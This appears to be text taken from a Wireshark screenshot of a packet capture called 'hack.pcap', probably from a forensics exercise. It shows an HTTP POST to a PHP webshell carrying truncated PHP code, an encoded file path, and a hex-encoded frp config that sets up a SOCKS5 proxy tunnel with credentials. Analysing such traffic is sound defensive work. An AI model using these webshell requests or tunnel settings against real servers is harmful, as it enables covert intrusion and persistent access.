 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 38
分组字节流 正则表达式 aaa 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
344 538.745941 192.168.2.197 192.168.2.197 HTTP 258 HTTP/1.1 200 OK (text/html)
Connection: close\r\n
\r\n
[Response in frame: 344]
[Full request URI: http://192.168.2.197:8081/1.php]
File Data: 1374 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);functi
Key: aaa
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($
Form item: "j68071301598f" = "FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ=="
Key: j68071301598f
Value: FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ==
[…]Form item: "xa5d606e67883a" = "5B636F6D6D6F6E5D0A7365727665725F61646472203D20
Key: xa5d606e67883a
Value […]: 5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E32333
0570 42 33 35 35 44 30 41 37 34 37 39 37 30 36 35 32 B355D0A7 47970652
0580 30 33 44 32 30 37 34 36 33 37 30 30 41 37 32 36 03D20746 3700A726
0590 35 36 44 36 46 37 34 36 35 35 46 37 30 36 46 37 56D6F746 55F706F7
05a0 32 37 34 32 30 33 44 33 38 33 31 33 31 33 31 30 274203D3 83131310
05b0 41 37 30 36 43 37 35 36 37 36 39 36 45 32 30 33 A706C756 7696E203
05c0 44 32 30 37 33 36 46 36 33 36 42 37 33 33 35 30 D20736F6 36B73350
05d0 41 37 30 36 43 37 35 36 37 36 39 36 45 35 46 37 A706C756 7696E5F7
05e0 35 37 33 36 35 37 32 32 30 33 44 32 30 33 30 34 57365722 03D20304
05f0 38 34 34 34 36 37 34 33 31 33 36 36 33 34 43 35 84446743 136634C5
0600 31 34 41 30 41 37 30 36 43 37 35 36 37 36 39 36 14A0A706 C7567696
0610 45 35 46 37 30 36 31 37 33 37 33 37 37 36 34 32 E5F70617 37377642
0620 30 33 44 32 30 34 41 35 34 34 45 33 32 33 37 33 03D204A5 44E32373
0630 36 34 37 37 30 30 41 37 35 37 33 36 35 35 46 36 647700A7 573655F6
0640 35 36 45 36 33 37 32 37 39 37 30 37 34 36 39 36 56E63727 97074696
0650 46 36 45 32 30 33 44 32 30 37 34 37 32 37 35 36 F6E203D2 07472756
0660 35 30 41 37 35 37 33 36 35 35 46 36 33 36 46 36 50A75736 55F636F6
0670 44 37 30 37 32 36 35 37 33 37 33 36 39 36 46 36 D7072657 373696F6
0680 45 32 30 33 44 32 30 37 34 37 32 37 35 36 35 30 E203D207 47275650
0690 41 A
字节 1201-1680: Value (urlencoded-form.value) 分组: 1671 · Displayed: 2 (0.1%) 配置: Default